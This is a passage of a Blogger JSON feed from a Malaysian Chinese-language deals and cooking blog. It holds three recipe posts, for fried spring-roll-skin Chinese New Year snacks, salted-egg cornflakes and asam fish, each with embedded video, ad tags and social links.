优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5164859141812496415"},"published":{"$t":"2022-01-14T12:38:00.003+08:00"},"updated":{"$t":"2022-01-14T12:42:30.987+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"年饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E适量的黑芝麻\u003C\/p\u003E\u003Cp\u003E芝士粉\u003C\/p\u003E\u003Cp\u003E咖哩叶\u003C\/p\u003E\u003Cp\u003E2汤匙白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）剪开薄饼片包装待用。\u003C\/p\u003E\u003Cp\u003E2）碗里打入1粒蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E3）芝士薄饼角做法，取一片薄饼皮，把筷子放在薄饼皮慢慢卷，留2寸。\u003C\/p\u003E\u003Cp\u003E4）涂上一层蛋液，继续卷完为止。\u003C\/p\u003E\u003Cp\u003E5）接着把筷子取出。\u003C\/p\u003E\u003Cp\u003E6）然后再用剪刀，斜剪成小角形待用。\u003C\/p\u003E\u003Cp\u003E7）蛋香黑芝麻角做法，把筷子放在薄饼皮慢慢卷起，留2寸部位，涂上一层蛋液，\u003C\/p\u003E\u003Cp\u003E继续卷完为止。\u003C\/p\u003E\u003Cp\u003E8）取出筷子即可。\u003C\/p\u003E\u003Cp\u003E9）然后均匀的涂上蛋液，最后撒上黑芝麻。\u003C\/p\u003E\u003Cp\u003E10）再用剪刀，斜斜剪成小角形。\u003C\/p\u003E\u003Cp\u003E11）甜黑芝麻卷做法，卷好的薄饼条对半剪开。\u003C\/p\u003E\u003Cp\u003E12）三种造型做好后，接着就炸。\u003C\/p\u003E\u003Cp\u003E13）油热后倒入炸，然后加入咖哩叶，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E14）加入芝士粉，摇晃均匀即可。\u003C\/p\u003E\u003Cp\u003E15)放入薄饼卷，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E16）加入2汤匙的白糖，搅拌，煮出糖汁即可加入薄饼卷，捞均匀，撒上黑芝麻即可。\u003C\/p\u003E\u003Cp\u003E17）加入蛋香黑芝麻角，炸至金黄色即可捞起。\u003C\/p\u003E\u003Cp\u003E18）3种不同口味新年小零食完成。\u003C\/p\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xdkQeQRTeQs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5164859141812496415\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5164859141812496415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-14-Jan-Sesame-cheese-roll.html","title":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6002160586686362267"},"published":{"$t":"2022-01-13T09:31:00.003+08:00"},"updated":{"$t":"2022-01-13T09:37:46.831+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"省钱"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E3粒咸蛋\u003C\/p\u003E\u003Cp\u003E200克玉米片\u003C\/p\u003E\u003Cp\u003E咖哩叶1碗\u003C\/p\u003E\u003Cp\u003E70克黄油\u003C\/p\u003E\u003Cp\u003E60克白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）打开咸蛋包装，冲洗干净。\u003C\/p\u003E\u003Cp\u003E2）放入锅中，盖上盖子，煮至熟。\u003C\/p\u003E\u003Cp\u003E3）浸泡冷水后取出，中间切开。\u003C\/p\u003E\u003Cp\u003E4）把咸蛋黄分开。\u003C\/p\u003E\u003Cp\u003E5）压碎待用。\u003C\/p\u003E\u003Cp\u003E6）锅热后加入黄油。\u003C\/p\u003E\u003Cp\u003E7）完全融化后加入咸蛋黄。\u003C\/p\u003E\u003Cp\u003E8）炒香。\u003C\/p\u003E\u003Cp\u003E9）炒出泡沫即可加入白糖。\u003C\/p\u003E\u003Cp\u003E10）继续翻炒。\u003C\/p\u003E\u003Cp\u003E11）炒至白糖融化，然后加入咖哩叶。\u003C\/p\u003E\u003Cp\u003E12）翻炒，继续翻炒，炒出香味即可加入玉米片。\u003C\/p\u003E\u003Cp\u003E13）捞匀，炒干为止，即可出锅。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/d3lW_W6Ljv0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6002160586686362267\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6002160586686362267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-13-Jan-Salted-Eggs-Cornflakes.html","title":" 新年小零食，咸蛋玉米片，大人小孩都喜欢，一出锅全部抢光光，简单几步骤，喜欢的可以学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfLkXAk3fixsbJK0iZZlcM02zEa6Nv8gV4hDii4URnyLCn2-2yC1EVkLacWAV8pIQn_PaTiDF5GWnEZ_hgS_UI3AJPkAalXV9oH6m4Jdv8w71AOANjEl_QSZ7dRDK0H5Ep55_8fFf-PSO2XLh_ajJUEs-cDYmtQ7ugevsHbP9wA9s6tRGH6sICpLT0nA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-520017914435993288"},"published":{"$t":"2022-01-09T20:53:00.007+08:00"},"updated":{"$t":"2022-01-09T21:00:09.038+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E准备材料 ：\u003C\/p\u003E\u003Cp\u003E竹鲛鱼\u003C\/p\u003E\u003Cp\u003E亚参片\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E番茄\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E做法 ：\u003C\/p\u003E\u003Cp\u003E1） 竹鲛鱼切片待用。\u003C\/p\u003E\u003Cp\u003E2） 盐巴洒在竹鲛鱼上，反面腌制一下。\u003C\/p\u003E\u003Cp\u003E3） 加入胡椒粉，麻油，玉蜀黍粉腌制一下。\u003C\/p\u003E\u003Cp\u003E4） 番茄切片待用。\u003C\/p\u003E\u003Cp\u003E5） 洋葱切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6) 红萝卜切片待用。\u003C\/p\u003E\u003Cp\u003E7） 辣椒切片待用。\u003C\/p\u003E\u003Cp\u003E8） 姜切片待用。\u003C\/p\u003E\u003Cp\u003E9） 蒜米切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 虾米洗净待用。\u003C\/p\u003E\u003Cp\u003E11） 热锅下油。\u003C\/p\u003E\u003Cp\u003E12） 慢火把鱼煎至金黄熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 把鱼捞起，滤油。\u003C\/p\u003E\u003Cp\u003E14） 亚参片用热水烫一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 虾米爆香。\u003C\/p\u003E\u003Cp\u003E16) 加入蒜米继续爆香。\u003C\/p\u003E\u003Cp\u003E17） 加入姜片继续炒拌\u003C\/p\u003E\u003Cp\u003E18） 加入红萝卜和洋葱继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入番茄继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 用筛过滤亚参片，只要亚参水。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21） 加入少许黄糖，继续炒拌。\u003C\/p\u003E\u003Cp\u003E22） 加入适量生抽，继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23） 加入辣椒，把鱼加入炒拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24） 可以上盘咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvrfqerm5yM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" 